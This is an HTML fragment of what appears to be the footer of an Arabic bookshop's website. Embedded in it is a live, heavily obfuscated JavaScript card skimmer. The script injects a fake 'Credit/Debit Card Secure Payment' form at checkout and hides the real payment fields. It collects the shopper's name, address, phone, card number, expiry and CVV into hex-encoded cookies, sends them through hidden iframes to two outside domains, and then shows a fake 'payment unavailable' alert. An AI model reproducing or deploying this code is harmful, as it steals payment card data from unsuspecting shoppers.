</div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-2"></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">مكتبة لبنان ناشرون</h3>
  <div class="textwidget">
    <ul>
      <li><a title="حول مكتبة لبنان ناشرون" href="#">حول مكتبة لبنان ناشرون</a></li>
      <li><a href="#">الشّروط واﻷحكام</a></li>
    </ul>
  </div>
